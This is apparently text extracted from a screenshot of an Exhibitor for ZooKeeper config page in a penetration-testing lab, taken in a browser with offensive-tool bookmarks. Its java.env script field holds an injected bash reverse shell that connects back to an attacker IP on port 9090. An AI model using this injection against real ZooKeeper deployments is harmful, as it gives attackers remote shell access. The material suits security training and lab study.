 Exhibitor
192.168.181.98:8080/exhibitor/v1/ui/index.html
Kali Tools Exploit-DB Google Hacking DB Reverse Shell Generator
Exhibitor for ZooKeeper
Control Panel Explorer Config Log
Editing OFF ON Commit... Calculator...
Note: sections
Hover over text
Paths
ZooKeeper Install Dir /opt/zookeeper
ZooKeeper Snapshot Dir /zookeeper/data
ZooKeeper Transaction Dir
Ensemble
Servers 1:pelican
Additional Config syncLimit=5
tickTime=2000
initLimit=10
java.env script sh -i >& /dev/tcp/192.168.45.221/9090 0>&1